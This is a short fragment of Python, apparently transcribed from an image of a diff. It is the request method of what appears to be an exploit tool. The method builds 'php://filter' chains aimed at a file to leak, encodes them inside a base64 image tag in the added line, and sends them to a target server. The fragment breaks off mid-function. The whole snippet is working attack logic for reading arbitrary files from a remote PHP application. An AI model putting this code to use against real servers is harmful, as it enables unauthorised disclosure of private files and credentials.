 101 """
102 Returns the response of a request defined with all options
103 """
104 def req_with_response(self, s):
105 if self.delay > 0:
106 time.sleep(self.delay)
107
108 filter_chain = f'php://filter/{s}{self.in_chain}/resource={self.file_to_leak}'
+ 109 filter_chain = '<img src="data:image/png;base64,' + base64.b64encode(filter_chain.encode("ascii")).decode("ascii") + '"/>'
110 # DEBUG print(filter_chain)
111 merged_data = self.parse_parameter(filter_chain)
112 # Make the request, the verb and data encoding is defined
113 try:
114 if self.verb == Verb.GET:
115 requ = self.session.get(self.target, params=merged_data)
116 return requ